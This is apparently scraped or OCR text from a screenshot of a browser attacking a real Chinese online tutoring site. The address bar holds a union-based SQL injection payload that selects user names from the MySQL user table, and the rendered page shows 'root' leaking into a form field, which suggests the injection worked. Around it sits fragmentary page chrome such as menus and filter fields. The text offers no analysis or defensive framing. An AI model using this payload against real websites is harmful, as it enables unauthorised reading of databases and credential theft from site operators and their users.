 http://online.wanxue.cn/index.php?m=content&c=index&a=ftc_search_list&area=1 and 1=2 union select 1,2,user from mysql.user&schoo
Enable Post data Enable Referrer
上 online.wanxue.cn 运行早期版本的“Adobe Flash”。
注册 登录
万学网校 海文考研
online.wanxue.cn
诚招代理商 加入我们，一起缔
首页 智能云辅导 课程 试听 名师 图书 资料
非统考专业课程
课程筛选
电 话
000
号码
所在地区： 北京市 所报院校: ----- 学科： -----
-----
root
考试科目：